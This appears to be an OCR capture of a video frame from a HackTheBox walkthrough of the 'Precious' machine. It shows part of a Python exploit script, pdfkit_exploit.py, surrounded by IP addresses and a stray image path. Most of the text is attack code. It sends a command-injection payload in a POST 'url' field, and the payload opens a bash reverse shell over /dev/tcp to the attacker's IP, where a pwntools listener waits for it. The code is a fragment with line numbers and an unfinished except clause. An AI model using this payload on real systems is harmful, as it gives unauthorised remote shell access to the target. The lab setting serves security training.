 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
19 self.lport = lport
20 self.http_server = subprocess.Popen(["python3", "-m", "http.server", "80"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
21
22 def def_handler(self, sig, frame):
23 sys.exit(1)
24
25 def cleanup(self):
26
27 if self.http_server.poll() is None:
28 self.http_server.kill()
29
30 def makeRequest(self):
31
32 post_data = {
33 'url': f'http://10.10.14.29/?name=%20`bash -c "bash -i >& /dev/tcp/10.10.14.29/{self.lport} 0>&1"`'
34 }
35
36 try:
37 r = requests.post(self.url, data=post_data)
38 except
39
40 def run(self):
41
42 signal.signal(signal.SIGINT, self.def_handler)
43 atexit.register(self.cleanup)
44
45 try:
46 proc = multiprocessing.Process(target=self.makeRequest)
47 proc.start()
48
49 except Exception as e:
50 log.error(str(e))
51 self.cleanup()
52 sys.exit(1)
53
54 with listen(self.lport, timeout=20) as shell:
55 if shell.wait_for_connection():
56 print()
57 shell.interactive()
58
59 def get_arguments():
60
INSERT pdfkit_exploit.py
VPN Scanning